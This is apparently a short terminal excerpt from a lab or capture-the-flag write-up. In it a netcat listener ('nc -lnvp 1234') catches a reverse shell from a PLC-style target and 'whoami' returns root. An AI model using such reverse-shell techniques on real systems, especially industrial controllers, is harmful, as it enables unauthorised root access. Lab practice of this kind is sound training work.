 eddymalou@parrot:~$ nc -lnvp 1234
listening on [any] 1234 ...
Optimizing ST program...
connect to [10.10.14.106] from (UNKNOWN) [10.10.11.7] 52972
POUS.c
whoami
Slave Devices
root
POUS.h
Monitoring
LOCATED_VARIABLES.h
VARIABLES.csv